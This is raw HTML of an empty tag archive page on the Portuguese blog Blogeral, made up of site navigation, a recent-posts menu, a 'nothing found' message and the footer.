id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>produtos químicos no desentupimento</span></h1></div></header><div class="section-empty not-found"><div class="rb-container edge-padding"><div class="section-empty-inner"><h1 class="page-title">Ops! Nada aqui</h1><div class="page-content entry-content rbct"><p class="page404-description">It seems we can’t find what you’re looking for. Perhaps searching can help.</p><form role="search" method="get" class="search-form" action="https://blogeral.com/"><div class="search-form-icon"><i class="rbi rbi-search"></i></div>
<label class="search-form-input">
<span class="screen-reader-text">Buscar por:</span>
<input type="search" class="search-field" placeholder="Search Headlines, News..." value="" name="s">
</label><div class="search-form-submit">
<input type="submit" class="search-submit" value="Search"></div></form><div class="page404-btn-wrap">
<a href="https://blogeral.com/" class="page404-btn is-btn">Return to Homepage</a></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column 